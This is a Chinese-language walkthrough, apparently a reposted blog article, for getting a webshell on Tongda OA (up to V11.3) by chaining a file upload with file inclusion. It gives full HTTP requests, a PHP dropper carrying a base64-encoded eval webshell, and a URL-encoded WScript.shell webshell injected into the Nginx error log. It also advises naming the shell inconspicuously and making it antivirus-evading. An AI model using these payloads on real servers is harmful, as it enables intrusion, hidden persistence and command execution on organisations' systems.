|
|
原文链接:通达OA文件上传与文件包含导致RCE getshell
方法一:
影响版本
通达OA V11版 <= 11.3 20200103
通达OA 2017版 <= 10.19 20190522
通达OA 2016版 <= 9.13 20170710
通达OA 2015版 <= 8.15 20160722
通达OA 2013增强版 <= 7.25 20141211
通达OA 2013版 <= 6.20 20141017
测试版本 v11 11.3
构造上传数据包
POST /ispirit/im/upload.php HTTP/1.1
Host: 192.168.205.130
Content-Length: 602
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBwVAwV3O4sifyhr3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryBwVAwV3O4sifyhr3
Content-Disposition: form-data; name="UPLOAD_MODE"
2
------WebKitFormBoundaryBwVAwV3O4sifyhr3
Content-Disposition: form-data; name="P"
------WebKitFormBoundaryBwVAwV3O4sifyhr3
Content-Disposition: form-data; name="DEST_UID"
1
------WebKitFormBoundaryBwVAwV3O4sifyhr3
Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
Content-Type: image/jpeg
<?php
$fp = fopen('404.php', 'w');
$a = base64_decode("PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs/Pg==");
fwrite($fp, $a);
fclose($fp);
?>
------WebKitFormBoundaryBwVAwV3O4sifyhr3--
 
包含文件
POST /ispirit/interface/gateway.php HTTP/1.1
Host: 192.168.205.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8
Connection: keep-alive
Content-Length: 76
json={"url":"/general/../../attach/im/2003/1153189608.jpg"}



路径:/ispirit/interface/404.php 密码:cmd
 
 
 
之后在服务器端成功写入webshell——404.php(shell名称自我定义即可,设置成那种不显眼且不容易发现的,同时shell能是免杀的那种最好)
工具使用:

poc检测:python3 ./tongda_rce.py 目标

Getshell :python3 ./tong_shell.py 目标
方法二:
利用Nginx错误日志文件包含
1.首先对木马进行url编码

%3c%3f%70%68%70%0a%24%63%6f%6d%6d%61%6e%64%3d%24%5f%50%4f%53%54%5b%27%63%6d%64%27%5d%3b%0a%24%77%73%68%20%3d%20%6e%65%77%20%43%4f%4d%28%27%57%53%63%72%69%70%74%2e%73%68%65%6c%6c%27%29%3b%0a%24%65%78%65%63%20%3d%20%24%77%73%68%2d%3e%65%78%65%63%28%22%63%6d%64%20%2f%63%20%22%2e%24%63%6f%6d%6d%61%6e%64%29%3b%0a%24%73%74%64%6f%75%74%20%3d%20%24%65%78%65%63%2d%3e%53%74%64%4f%75%74%28%29%3b%0a%24%73%74%72%6f%75%74%70%75%74%20%3d%20%24%73%74%64%6f%75%74%2d%3e%52%65%61%64%41%6c%6c%28%29%3b%0a%65%63%68%6f%20%24%73%74%72%6f%75%74%70%75%74%3b%0a%3f%3e

2.直接访问域名加编码后的木马,会在Nginx的错误日志中产生
3.访问 /ispirit/interface/gateway.php 修改数据包将get改为post
POST /ispirit/interface/gateway.php HTTP/1.1
Host: 192.168.205.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8
Connection: keep-alive
Content-Length: 76
json={"url":"/general/../../nginx/logs/oa.error.log"}&cmd=whoami
 
执行成功
利用以下木马后 包含错误日志文件会在/ispirit/interface/ 的目录下生成一个404.php的木马文件
- <?php
- $fp = fopen('404.php', 'w');
- $a = base64_decode("PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs/Pg==");
- fwrite($fp, $a);
- fclose($fp);
- ?>
方法与上面的方法一样
 
http://192.168.205.130/ispirit/interface/404.php 密码:cmd
|
|